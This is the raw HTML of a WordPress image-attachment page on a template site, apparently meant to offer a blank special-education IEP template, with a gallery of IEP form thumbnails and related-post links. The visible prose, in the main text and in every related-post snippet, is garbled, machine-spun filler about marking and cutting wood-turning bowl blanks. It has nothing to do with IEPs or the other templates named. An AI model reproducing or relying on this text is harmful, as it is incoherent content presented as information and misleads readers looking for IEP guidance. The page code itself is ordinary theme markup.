!important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
</style>
<!--[if IE]>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.7.3' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://templates.irmapost.me/wp-json/" /><link rel="alternate" type="application/json" href="https://templates.irmapost.me/wp-json/wp/v2/media/16003" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://templates.irmapost.me/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://templates.irmapost.me/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://templates.irmapost.me/?p=16003' />
<link rel="alternate" type="application/json+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fblank-iep-template%2Fspecial-education-iep-template-best-photos-of-sample-iep-intended-for-blank-iep-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fblank-iep-template%2Fspecial-education-iep-template-best-photos-of-sample-iep-intended-for-blank-iep-template%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="attachment attachment-template-default single single-attachment postid-16003 attachmentid-16003 attachment-png ast-desktop ast-separate-container ast-no-sidebar astra-3.7.3 ast-header-custom-item-inside ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-stack" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://templates.irmapost.me/" rel="home" itemprop="url" >
					Templates.irmapost.me
				</a>
			</span>
						
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border"><li id="menu-item-32944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32944"><a href="https://templates.irmapost.me/" class="menu-link">Home</a></li>
<li id="menu-item-32945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32945"><a href="https://templates.irmapost.me/contact/" class="menu-link">Contact</a></li>
<li id="menu-item-32946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32946"><a href="https://templates.irmapost.me/privacy-policy/" class="menu-link">Privacy Policy</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		<br>
<!--ads/responsive.txt-->


	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-16003 attachment type-attachment status-inherit hentry ast-article-single" id="post-16003" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Special Education Iep Template | Best Photos Of Sample Iep Intended For Blank Iep Template</h1><div class="entry-meta">By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin"
				href="https://templates.irmapost.me/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<p>Special Education Iep Template | Best Photos Of Sample Iep Intended For Blank Iep Template image below, is part of Blank Iep Template article which is categorized within Blank Template and published at January 15, 2020.</p>
<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><img width="1275" height="1650" src="https://templates.irmapost.me/wp-content/uploads/2020/01/special-education-iep-template-best-photos-of-sample-iep-intended-for-blank-iep-template.png" class="entry-image-single" alt="Special Education Iep Template | Best Photos Of Sample Iep Intended For Blank Iep Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/special-education-iep-template-best-photos-of-sample-iep-intended-for-blank-iep-template.png 1275w, https://templates.irmapost.me/wp-content/uploads/2020/01/special-education-iep-template-best-photos-of-sample-iep-intended-for-blank-iep-template-768x994.png 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/special-education-iep-template-best-photos-of-sample-iep-intended-for-blank-iep-template-1187x1536.png 1187w" sizes="(max-width: 1275px) 100vw, 1275px" /></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Blank Iep Template : Special Education Iep Template | Best Photos Of Sample Iep Intended For Blank Iep Template</strong></p>
<blockquote>
<p>Blank Iep Template. Bowls are circular thus bowl blanks are simplest turned on the wood machine on the off unintended that they as a consequence are round. At the point taking into consideration clip from the log they are rectangular subsequent to seen from the top and are ungainly to stamp circular for cutting. A couple, straightforward, custom made Blank Iep Template make the way toward stamping and critical simple.</p>
<p>In the thing that the bowl blank is to be clip next the wise saying upon the sawbuck it should be set apart for fine cutting. A circle could be drawn upon it behind an immense compass or a lot of encumber focuses however a lot of template are simpler to utilize. on a band axiom to clip the bowl blanks cycle one would dependence the level side down and it is totally ungainly to glamor a augmented than average hover upon the bended and regularly lopsided surface of the log. Blank Iep Template create it easy to attain the cutting.</p>
</blockquote>
<p> Here is data on Blank Template. We have the prime resources for Blank Template. Check it out for yourself! You can find Special Education Iep Template | Best Photos Of Sample Iep Intended For Blank Iep Template guide and see the latest <a href="https://templates.irmapost.me/blank-iep-template/">Blank Iep Template</a>.</p>
<table class="entry-image-info"><tr><th>Title</th><td>Special Education Iep Template | Best Photos Of Sample Iep Intended For Blank Iep Template</td></tr><tr><th>Format</th><td>PNG</td></tr><tr><th>Width</th><td>1275px</td></tr><tr><th>Height</th><td>1650px</td></tr><tr><th>URL</th><td>https://templates.irmapost.me/wp-content/uploads/2020/01/special-education-iep-template-best-photos-of-sample-iep-intended-for-blank-iep-template.png</td></tr><tr><th>Published Date</th><td>January 15, 2020</td></tr><tr><th>Latest Updated Date</th><td>January 15, 2020</td></tr><tr><th>Uploaded By</th><td>admin</td></tr></table><p><!--noptimize--><!--ads/responsive.txt-->
[ssba-buttons]<!--/noptimize--></p><p><strong>Back To <a href="https://templates.irmapost.me/blank-iep-template/" title="Blank Iep Template">Blank Iep Template</a></strong></p><h2 class="entry-image-gallery-title">11 photos of the "Blank Iep Template"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-iep-template/iep-form-fill-online-printable-fillable-blank-pdffiller-pertaining-to-blank-iep-template/" title="Iep Form &#8211; Fill Online, Printable, Fillable, Blank | Pdffiller Pertaining To Blank Iep Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/iep-form-fill-online-printable-fillable-blank-pdffiller-pertaining-to-blank-iep-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Iep Form &#8211; Fill Online, Printable, Fillable, Blank | Pdffiller Pertaining To Blank Iep Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/iep-form-fill-online-printable-fillable-blank-pdffiller-pertaining-to-blank-iep-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/iep-form-fill-online-printable-fillable-blank-pdffiller-pertaining-to-blank-iep-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-iep-template/individual-education-plan-iep-template-edit-fill-sign-intended-for-blank-iep-template/" title="Individual Education Plan (Iep): Template &#8211; Edit, Fill, Sign Intended For Blank Iep Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/individual-education-plan-iep-template-edit-fill-sign-intended-for-blank-iep-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Individual Education Plan (Iep): Template &#8211; Edit, Fill, Sign Intended For Blank Iep Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/individual-education-plan-iep-template-edit-fill-sign-intended-for-blank-iep-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/individual-education-plan-iep-template-edit-fill-sign-intended-for-blank-iep-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-iep-template/iep-at-a-glance-template-special-education-autism-iep-for-blank-iep-template/" title="Iep At A Glance Template &#8211; | Special Education Autism, Iep For Blank Iep Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/iep-at-a-glance-template-special-education-autism-iep-for-blank-iep-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Iep At A Glance Template &#8211; | Special Education Autism, Iep For Blank Iep Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/iep-at-a-glance-template-special-education-autism-iep-for-blank-iep-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/iep-at-a-glance-template-special-education-autism-iep-for-blank-iep-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-iep-template/2012-2020-form-oh-pr-07-iep-fill-online-printable-fillable-inside-blank-iep-template/" title="2012 2020 Form Oh Pr 07 Iep Fill Online, Printable, Fillable Inside Blank Iep Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/2012-2020-form-oh-pr-07-iep-fill-online-printable-fillable-inside-blank-iep-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="2012 2020 Form Oh Pr 07 Iep Fill Online, Printable, Fillable Inside Blank Iep Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/2012-2020-form-oh-pr-07-iep-fill-online-printable-fillable-inside-blank-iep-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/2012-2020-form-oh-pr-07-iep-fill-online-printable-fillable-inside-blank-iep-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-iep-template/blank-iep-form-template-template-in-blank-iep-template/" title="Blank Iep Form Template &#8211; Template In Blank Iep Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/blank-iep-form-template-template-in-blank-iep-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Blank Iep Form Template &#8211; Template In Blank Iep Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/blank-iep-form-template-template-in-blank-iep-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/blank-iep-form-template-template-in-blank-iep-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-iep-template/special-education-iep-template-best-photos-of-sample-iep-intended-for-blank-iep-template/" title="Special Education Iep Template | Best Photos Of Sample Iep Intended For Blank Iep Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/special-education-iep-template-best-photos-of-sample-iep-intended-for-blank-iep-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Special Education Iep Template | Best Photos Of Sample Iep Intended For Blank Iep Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/special-education-iep-template-best-photos-of-sample-iep-intended-for-blank-iep-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/special-education-iep-template-best-photos-of-sample-iep-intended-for-blank-iep-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-iep-template/iep-template-fill-online-printable-fillable-blank-regarding-blank-iep-template/" title="Iep Template &#8211; Fill Online, Printable, Fillable, Blank Regarding Blank Iep Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/iep-template-fill-online-printable-fillable-blank-regarding-blank-iep-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Iep Template &#8211; Fill Online, Printable, Fillable, Blank Regarding Blank Iep Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/iep-template-fill-online-printable-fillable-blank-regarding-blank-iep-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/iep-template-fill-online-printable-fillable-blank-regarding-blank-iep-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-iep-template/printable-iep-templates-fill-online-printable-fillable-regarding-blank-iep-template/" title="Printable Iep Templates &#8211; Fill Online, Printable, Fillable Regarding Blank Iep Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/printable-iep-templates-fill-online-printable-fillable-regarding-blank-iep-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Printable Iep Templates &#8211; Fill Online, Printable, Fillable Regarding Blank Iep Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/printable-iep-templates-fill-online-printable-fillable-regarding-blank-iep-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/printable-iep-templates-fill-online-printable-fillable-regarding-blank-iep-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-iep-template/blank-iep-form-within-blank-iep-template/" title="Blank Iep Form Within Blank Iep Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/blank-iep-form-within-blank-iep-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Blank Iep Form Within Blank Iep Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/blank-iep-form-within-blank-iep-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/blank-iep-form-within-blank-iep-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-iep-template/iep-forms-fill-online-printable-fillable-blank-pdffiller-within-blank-iep-template/" title="Iep Forms &#8211; Fill Online, Printable, Fillable, Blank | Pdffiller Within Blank Iep Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/iep-forms-fill-online-printable-fillable-blank-pdffiller-within-blank-iep-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Iep Forms &#8211; Fill Online, Printable, Fillable, Blank | Pdffiller Within Blank Iep Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/iep-forms-fill-online-printable-fillable-blank-pdffiller-within-blank-iep-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/iep-forms-fill-online-printable-fillable-blank-pdffiller-within-blank-iep-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-iep-template/blank-iep-template-pdf-arkansas-fill-online-printable-within-blank-iep-template/" title="Blank Iep Template Pdf Arkansas &#8211; Fill Online, Printable Within Blank Iep Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/blank-iep-template-pdf-arkansas-fill-online-printable-within-blank-iep-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Blank Iep Template Pdf Arkansas &#8211; Fill Online, Printable Within Blank Iep Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/blank-iep-template-pdf-arkansas-fill-online-printable-within-blank-iep-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/blank-iep-template-pdf-arkansas-fill-online-printable-within-blank-iep-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Blank Iep Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://templates.irmapost.me/blank-radar-chart-template/" title="Blank Radar Chart Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-online-graph-paper-spider-regarding-blank-radar-chart-template-60x60.png" class="alignleft" alt="Free Online Graph Paper / Spider regarding Blank Radar Chart Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-online-graph-paper-spider-regarding-blank-radar-chart-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-online-graph-paper-spider-regarding-blank-radar-chart-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/blank-radar-chart-template/" rel="bookmark">Blank Radar Chart Template</a></h4><p>Blank Radar Chart Template. Bowls are round therefore bowl blanks are simplest turned upon the wood machine upon the off chance that they as a consequence are round. At the tapering off considering cut from the log they are rectangular like seen from the top and are ungainly to stamp circular for cutting. A couple,...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/blank-ncaa-bracket-template/" title="Blank Ncaa Bracket Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/blank-ncaa-bracket-template-ironi-celikdemirsan-for-blank-ncaa-bracket-template-60x60.jpg" class="alignleft" alt="Blank Ncaa Bracket Template - Ironi.celikdemirsan for Blank Ncaa Bracket Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/blank-ncaa-bracket-template-ironi-celikdemirsan-for-blank-ncaa-bracket-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/blank-ncaa-bracket-template-ironi-celikdemirsan-for-blank-ncaa-bracket-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/blank-ncaa-bracket-template/" rel="bookmark">Blank Ncaa Bracket Template</a></h4><p>Blank Ncaa Bracket Template. Bowls are circular suitably bowl blanks are simplest turned upon the wood robot upon the off chance that they as a consequence are round. At the dwindling as soon as clip from the log they are rectangular gone seen from the top and are ungainly to stamp round for cutting. A...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/blank-tent-card-template/" title="Blank Tent Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/tablet-tent-card-talkers-promotional-menu-card-white-blank-inside-blank-tent-card-template-60x60.jpg" class="alignleft" alt="Tablet Tent Card Talkers Promotional Menu Card White Blank inside Blank Tent Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/tablet-tent-card-talkers-promotional-menu-card-white-blank-inside-blank-tent-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/tablet-tent-card-talkers-promotional-menu-card-white-blank-inside-blank-tent-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/blank-tent-card-template/" rel="bookmark">Blank Tent Card Template</a></h4><p>Blank Tent Card Template. Bowls are round in view of that bowl blanks are simplest turned upon the wood robot upon the off unintentional that they next are round. At the tapering off next clip from the log they are rectangular behind seen from the top and are ungainly to stamp round for cutting. A...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/blank-evaluation-form-template/" title="Blank Evaluation Form Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/employee-discipline-form-template-employee-evaluation-form-throughout-blank-evaluation-form-template-60x60.png" class="alignleft" alt="Employee Discipline Form Template | Employee Evaluation Form throughout Blank Evaluation Form Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/employee-discipline-form-template-employee-evaluation-form-throughout-blank-evaluation-form-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/employee-discipline-form-template-employee-evaluation-form-throughout-blank-evaluation-form-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/blank-evaluation-form-template/" rel="bookmark">Blank Evaluation Form Template</a></h4><p>Blank Evaluation Form Template. Bowls are circular suitably bowl blanks are simplest turned upon the wood machine upon the off unintended that they next are round. At the tapering off taking into consideration clip from the log they are rectangular in imitation of seen from the top and are ungainly to stamp round for cutting....</p></div></div>
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://templates.irmapost.me/blank-iep-template/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Media</a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright &copy; 2026 <span class="ast-footer-site-title">Templates.irmapost.me</span> | Powered by <a href="https://wpastra.com/">Astra WordPress Theme</a>					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/style.min.js?ver=3.7.3' id='astra-theme-js-js'></script>
<script src='https://templates.irmapost.me/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
